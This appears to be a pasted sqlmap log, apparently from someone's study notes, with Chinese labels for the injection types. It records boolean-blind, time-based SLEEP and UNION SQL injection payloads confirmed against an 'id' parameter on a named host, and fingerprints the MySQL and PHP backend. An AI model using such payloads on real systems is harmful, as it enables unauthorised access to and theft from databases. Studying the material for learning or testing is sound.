 sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
布尔盲注
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3071=3071
Type: time-based blind
时间盲注
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=11 AND (SELECT 6228 FROM (SELECT(SLEEP(5)))PFkq)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-6450 UNION ALL SELECT NULL,NULL,CONCAT(0x7171706a71,0x5455657561545a746d437365734d49666877787375684d4c5151566d7243456147784c75656f57
68,0x71706b6a71),NULL,NULL,NULL,NULL,NULL-- nxKC
---
[03:55:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38
截图(Ctrl + B)
back-end DBMS: MySQL >= 5.0.12
[03:55:25] [INFO] fetched data logged to text files under 'C:\Users\lateral\AppData\Local\sqlmap\output\bug.chinacycc.com'